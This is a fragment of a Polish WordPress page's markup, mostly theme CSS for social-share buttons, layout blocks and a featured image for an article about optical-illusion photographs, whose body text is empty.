.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-fotografii-ktor%25d0%25b5-w-pierwszej-chwili-oszukaja-wasz-wzrok%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="15 fotografii, którе w pierwszej chwili oszukają wasz wzrok" 
title="660d3ee7cc4b3.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="utf-8" ?><html><body data-rsssl=1>              </body></html></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F15-fotografii-ktor%25d0%25b5-w-pierwszej-chwili-oszukaja-wasz-wzrok%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
